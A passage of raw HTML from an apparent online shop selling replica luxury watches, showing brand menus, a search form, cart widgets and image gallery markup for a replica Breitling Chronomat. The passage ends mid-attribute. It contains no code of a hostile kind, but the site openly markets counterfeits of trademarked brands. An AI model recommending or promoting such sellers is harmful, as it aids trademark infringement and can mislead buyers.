		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48417"><a href="/product-category/tag-heuer/formula-1">Formula 1</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48418"><a href="/product-category/tag-heuer/monaco">Monaco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49602"><a href="/product-category/tag-heuer/link/">Link</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49604"><a href="/product-category/tag-heuer/mercedez/">Mercedez</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-370"><a href="/product-category/patek-philippe/">Patek Philippe</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48449"><a href="/product-category/patek-philippe/aquanaut">Aquanaut</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48450"><a href="/product-category/patek-philippe/calatrava">Calatrava</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48451"><a href="/product-category/patek-philippe/complications">Complications</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-313"><a href="/product-category/breitling/">Breitling</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48023"><a href="/product-category/breitling/avenger">Avenger</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48486"><a href="/product-category/breitling/bentley">Bentley</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48020"><a href="/product-category/breitling/chronomat">Chronomat</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48490"><a href="/product-category/breitling/colt">Colt</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48019"><a href="/product-category/breitling/navitimer">Navitimer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48022"><a href="/product-category/breitling/superocean">Superocean</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-322"><a href="/product-category/bell-ross/">Bell Ross</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48378"><a href="/product-category/bell-ross/br-01">BR 01</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48377"><a href="/product-category/bell-ross/br-03">BR 03</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50629"><a href="/product-category/bell-ross/vintage/">Vintage</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351"><a href="/product-category/franck-muller/">Franck Muller</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-356"><a href="/product-category/hublot/">Hublot</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-373"><a href="/product-category/richard-mille/">Richard Mille</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47201"><a href="/product-category/accessories/">Accessories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47209"><a href="/product-category/accessories/watches-box/">Watches Box</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49541"><a href="/product-category/accessories/tools/">Tools</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48452"><a href="/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://www.hontreplicawatch.me/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333"><a href="/my-account/">My Account</a></li>
</ul></nav>		</div>
		
				
	</div>
								</div>
						</div>
						<div class="col-xl-2 col-lg-2 col-md-3 col-sm-3">
							<div class="header-nav-right">
							<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://www.hontreplicawatch.me/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
	<li class="woo-tools-action woo-tools-compare">
	<a href="/produit/breitling-chronomat-b01-dlc-ru-black-stick-gf-asia-7750-mod/?action=yith-woocompare-view-table&#038;iframe=true" class="compare" rel="nofollow">
		<i class="fa fa-compress"></i>	</a>
</li>		</ul>
	</div>
</div>							<div class="search-button-wrap">
	<button type="button" class="btn btn-primary btn-lg search-button" data-toggle="modal" data-target="#search_popup">
		<i class="fa fa-search"></i>	</button>
</div>							</div>
						</div>
					</div>

				</div>
			</div>
		</div>
	</div>
</div>


<div class="header-mobile">
	<div class="header-mobile-wrapper">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-6">
					

<div class="site-title-wrapper">
	
		
	<div class="site-title">
		
				
		<a href="https://www.hontreplicawatch.me/" rel="home">
			
						
					<img class="img-fluid" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" alt="Trusted Replica Watch Sites"/>
					
						
		</a>
		
				
	</div>
	
		
</div>

					<div class="clearfix"></div>
				</div>
				<div class="col-6">
					<div class="mobile-icons">
						<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://www.hontreplicawatch.me/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
	<li class="woo-tools-action woo-tools-compare">
	<a href="/produit/breitling-chronomat-b01-dlc-ru-black-stick-gf-asia-7750-mod/?action=yith-woocompare-view-table&#038;iframe=true" class="compare" rel="nofollow">
		<i class="fa fa-compress"></i>	</a>
</li>		</ul>
	</div>
</div>						<div class="mobile-butoon mobile-butoon-search">
							<a class="mobile-search-trigger" href="javascript:void(0);">
								<i class="fa fa-search"></i>							</a>
						</div>
												<div class="mobile-butoon mobile-butoon-menu">
							<a class="mobile-menu-trigger" href="javascript:void(0)">
								<span></span>
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="mobile-search-wrap">
			<div class="header-search-wrap">
				<div class="search_form-wrap">
	<div class="search_form-inner search-bg-default">
		<form class="search-form" role="search" method="get" action="https://www.hontreplicawatch.me/">
							<div class="search_form-category-wrap">
					<select  name='product_cat' id='search_category_1' class='search_form-category'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="breitling">Breitling</option>
	<option class="level-1" value="bentley">&nbsp;&nbsp;&nbsp;Bentley</option>
	<option class="level-1" value="navitimer">&nbsp;&nbsp;&nbsp;Navitimer</option>
	<option class="level-1" value="superocean">&nbsp;&nbsp;&nbsp;Superocean</option>
	<option class="level-1" value="transocean">&nbsp;&nbsp;&nbsp;Transocean</option>
	<option class="level-1" value="colt">&nbsp;&nbsp;&nbsp;Colt</option>
	<option class="level-1" value="chronomat">&nbsp;&nbsp;&nbsp;Chronomat</option>
	<option class="level-1" value="avenger">&nbsp;&nbsp;&nbsp;Avenger</option>
	<option class="level-1" value="superocean-heritage">&nbsp;&nbsp;&nbsp;Superocean Heritage</option>
	<option class="level-0" value="rolex">Rolex</option>
	<option class="level-1" value="air-king">&nbsp;&nbsp;&nbsp;Air-King</option>
	<option class="level-1" value="cellini">&nbsp;&nbsp;&nbsp;Cellini</option>
	<option class="level-1" value="datejust">&nbsp;&nbsp;&nbsp;Datejust</option>
	<option class="level-1" value="daytona">&nbsp;&nbsp;&nbsp;Daytona</option>
	<option class="level-1" value="deepsea">&nbsp;&nbsp;&nbsp;Deepsea</option>
	<option class="level-1" value="explorer">&nbsp;&nbsp;&nbsp;Explorer</option>
	<option class="level-1" value="gmt-master">&nbsp;&nbsp;&nbsp;GMT-Master</option>
	<option class="level-1" value="milgauss">&nbsp;&nbsp;&nbsp;Milgauss</option>
	<option class="level-1" value="submariner">&nbsp;&nbsp;&nbsp;Submariner</option>
	<option class="level-1" value="yacht-master">&nbsp;&nbsp;&nbsp;Yacht-Master</option>
	<option class="level-1" value="day-date">&nbsp;&nbsp;&nbsp;Day-Date</option>
	<option class="level-1" value="sea-dweller">&nbsp;&nbsp;&nbsp;Sea-Dweller</option>
	<option class="level-1" value="milguass">&nbsp;&nbsp;&nbsp;Milguass</option>
	<option class="level-1" value="sky-dweller">&nbsp;&nbsp;&nbsp;Sky-Dweller</option>
	<option class="level-1" value="oyster-perpetual">&nbsp;&nbsp;&nbsp;Oyster Perpetual</option>
	<option class="level-1" value="yacht-master-ii">&nbsp;&nbsp;&nbsp;Yacht-Master II</option>
	<option class="level-1" value="datejust-ii">&nbsp;&nbsp;&nbsp;Datejust II</option>
	<option class="level-1" value="explorer-ii">&nbsp;&nbsp;&nbsp;Explorer II</option>
	<option class="level-0" value="bell-ross">Bell Ross</option>
	<option class="level-1" value="br-03">&nbsp;&nbsp;&nbsp;BR 03</option>
	<option class="level-1" value="vintage">&nbsp;&nbsp;&nbsp;VINTAGE</option>
	<option class="level-1" value="br-01">&nbsp;&nbsp;&nbsp;BR 01</option>
	<option class="level-0" value="franck-muller">Franck Muller</option>
	<option class="level-1" value="crazy-hours">&nbsp;&nbsp;&nbsp;Crazy Hours</option>
	<option class="level-1" value="master-square">&nbsp;&nbsp;&nbsp;Master Square</option>
	<option class="level-1" value="long-island-mens">&nbsp;&nbsp;&nbsp;Long Island Mens</option>
	<option class="level-1" value="aeternitas">&nbsp;&nbsp;&nbsp;Aeternitas</option>
	<option class="level-1" value="long-island-ladies">&nbsp;&nbsp;&nbsp;Long Island Ladies</option>
	<option class="level-1" value="casablanca">&nbsp;&nbsp;&nbsp;Casablanca</option>
	<option class="level-1" value="vanguard">&nbsp;&nbsp;&nbsp;Vanguard</option>
	<option class="level-1" value="ronde-franck-muller">&nbsp;&nbsp;&nbsp;Ronde</option>
	<option class="level-0" value="hublot">Hublot</option>
	<option class="level-1" value="big-bang">&nbsp;&nbsp;&nbsp;Big Bang</option>
	<option class="level-1" value="classic-fusion">&nbsp;&nbsp;&nbsp;Classic Fusion</option>
	<option class="level-1" value="king-power">&nbsp;&nbsp;&nbsp;King Power</option>
	<option class="level-0" value="omega">Omega</option>
	<option class="level-1" value="constellation">&nbsp;&nbsp;&nbsp;Constellation</option>
	<option class="level-1" value="seamaster">&nbsp;&nbsp;&nbsp;Seamaster</option>
	<option class="level-1" value="de-ville">&nbsp;&nbsp;&nbsp;De Ville</option>
	<option class="level-1" value="speedmaster">&nbsp;&nbsp;&nbsp;Speedmaster</option>
	<option class="level-0" value="panerai">Panerai</option>
	<option class="level-0" value="patek-philippe">Patek Philippe</option>
	<option class="level-1" value="aquanaut">&nbsp;&nbsp;&nbsp;Aquanaut</option>
	<option class="level-1" value="complications">&nbsp;&nbsp;&nbsp;Complications</option>
	<option class="level-1" value="calatrava">&nbsp;&nbsp;&nbsp;Calatrava</option>
	<option class="level-0" value="tag-heuer">Tag Heuer</option>
	<option class="level-1" value="aquaracer">&nbsp;&nbsp;&nbsp;Aquaracer</option>
	<option class="level-1" value="carrera">&nbsp;&nbsp;&nbsp;Carrera</option>
	<option class="level-1" value="link">&nbsp;&nbsp;&nbsp;Link</option>
	<option class="level-1" value="formula-1">&nbsp;&nbsp;&nbsp;Formula 1</option>
	<option class="level-1" value="monaco">&nbsp;&nbsp;&nbsp;Monaco</option>
	<option class="level-1" value="mercedez">&nbsp;&nbsp;&nbsp;Mercedez</option>
	<option class="level-0" value="tudor">Tudor</option>
	<option class="level-1" value="1926">&nbsp;&nbsp;&nbsp;1926</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-1" value="watches-box">&nbsp;&nbsp;&nbsp;Watches Box</option>
	<option class="level-1" value="tools">&nbsp;&nbsp;&nbsp;Tools</option>
	<option class="level-0" value="zenith">Zenith</option>
	<option class="level-0" value="piaget">Piaget</option>
	<option class="level-1" value="dancer">&nbsp;&nbsp;&nbsp;Dancer</option>
	<option class="level-1" value="traditional">&nbsp;&nbsp;&nbsp;Traditional</option>
	<option class="level-0" value="vacheron-constantin">Vacheron Constantin</option>
</select>
				</div>
							<div class="search_form-input-wrap">
									<input type="hidden" name="post_type" value="product"/>
									<label class="screen-reader-text" for="header-el-search-0">Search for:</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-0" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty"><ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul></div>
		</form>		
	</div>
					<div class="search_form-keywords-wrap">
					<div class="search_form-keywords-title">
						Popular Search					</div>
					<div class="search_form-keywords">
						<ul class="search_form-keywords-list">
													<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/breitling/bentley/" class="search-keyword" >Bentley</a>
							</li>
														<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/rolex/submariner/" class="search-keyword" >Submariner</a>
							</li>
													</ul>
					</div>
				</div>
				</div>			</div>
		</div>
	</div>
</div>


<div id="header-sticky" class="header-sticky header-sticky-desktop-on header-sticky-mobile-on">
	<div class="header-sticky-inner">
		
		<div class="container">
			<div class="row align-items-center">
				
				<div class="col-lg-3 col-md-3 col-sm-3">
					
<div class="sticky-site-title-wrapper">
	
		
	<div class="sticky-site-title h1">
		
				
		<a href="https://www.hontreplicawatch.me/" rel="home">
			
						
					<img class="img-fluid" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" alt="Trusted Replica Watch Sites"/>
					
						
		</a>
		
				
	</div>
	
		
</div>

				</div>
				
				<div class="col-lg-9 col-md-9 col-sm-9">
					<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://www.hontreplicawatch.me/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
	<li class="woo-tools-action woo-tools-compare">
	<a href="/produit/breitling-chronomat-b01-dlc-ru-black-stick-gf-asia-7750-mod/?action=yith-woocompare-view-table&#038;iframe=true" class="compare" rel="nofollow">
		<i class="fa fa-compress"></i>	</a>
</li>		</ul>
	</div>
</div><nav id="site-navigation-sticky" class="main-navigation-sticky"></nav>
<div id="site-navigation-sticky-mobile-wrapper">
	<div id="site-navigation-sticky-mobile"></div>
</div>
				</div>
			</div>
		</div>
		
	</div><!-- #header-sticky -->
</div>

			
						
		</div><!-- #masthead-inner -->
	</header><!-- #masthead -->
	
		
			
	<div id="content" class="site-content" tabindex="-1">
	
				<div class="woocommerce_inner-intro inner-intro">
			<div class="container">
				<div class="row woocommerce_intro-title intro-title align-items-center">
										
										<div class="col-md-12">
						<ul id="ciyashop_breadcrumbs" class="ciyashop_breadcrumbs page-breadcrumb breadcrumbs"><li class="home"><span class="item-element"><a class="bread-link bread-home" href="https://www.hontreplicawatch.me" title="Home">Home</a></span></li><li class="item-cat item-custom-post-type-product"><span class="item-element"><a class="bread-cat bread-custom-post-type-product" href="https://www.hontreplicawatch.me/shop/" title="Products">Products</a></span></li><li class="current-item item-9468"><span class="item-element">Breitling Chronomat B01 DLC/RU Black/Stick GF Asia 7750 Mod</span></li></ul>					</div> 
					
				</div>
			</div>
		</div>
				
		<div class="content-wrapper"><!-- .content-wrapper -->
			<div class="container"><!-- .container --><p id="breadcrumbs"><span><span><a href="https://www.hontreplicawatch.me/" >Hont Replica Watch - Best Quality Luxury Replica Watches</a> » <span><a href="https://www.hontreplicawatch.me/shop/" >Products</a> » <span><a href="https://www.hontreplicawatch.me/product-category/breitling/" >Breitling</a> » <span><a href="https://www.hontreplicawatch.me/product-category/breitling/chronomat/" >Chronomat</a> » <span class="breadcrumb_last" aria-current="page">Breitling Chronomat B01 DLC/RU Black/Stick GF Asia 7750 Mod</span></span></span></span></span></span></p>
		<div class="row">
		
				
		<div class="content col-xl-9 col-lg-8"><!-- .content -->
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-9468" class="product_page_style-classic product type-product post-9468 status-publish first instock product_cat-breitling product_cat-chronomat has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="product-content-top row">
		<div class="product-top-left col-xl-5 col-lg-6">
			<div class="product-top-left-inner">
	
	

<div class="ciyashop-product-images">
	
		
	<div class="ciyashop-product-images-wrapper ciyashop-gallery-style-default ciyashop-gallery-thumb_position-bottom ciyashop-gallery-thumb_vh-horizontal">
	
				
		<div class="ciyashop-product-gallery ciyashop-product-gallery--with-images">
			
						
						
			<div class="ciyashop-product-gallery__wrapper" data-default_image_props="{&quot;title&quot;:&quot;Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12415&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415-600x600.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415-150x150.jpg 150w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415-300x300.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415-768x768.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415-80x80.jpg 80w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415-100x100.jpg 100w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415.jpg 945w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415.jpg&quot;,&quot;full_src_w&quot;:945,&quot;full_src_h&quot;:945,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600}">
				<div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12415&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415-600x600.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415-150x150.jpg 150w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415-300x300.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415-768x768.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415-80x80.jpg 80w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415-100x100.jpg 100w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415.jpg 945w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415.jpg&quot;,&quot;full_src_w&quot;:945,&quot;full_src_h&quot;:945,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415.jpg"><img width="600" height="600" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415-600x600.jpg" class="attachment-shop_single size-shop_singlewp-post-image" alt="" decoding="async" title="Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12415" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415.jpg" data-image_id="7790" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12415.jpg" data-large_image_width="945" data-large_image_height="945" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12404&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12404.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12404-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12404-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12404-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12404-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12404.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12404.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12404-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12404-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12404.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12404-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12404" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12404.jpg" data-image_id="7779" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12404.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12405&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12405.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12405-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12405-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12405-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12405-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12405.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 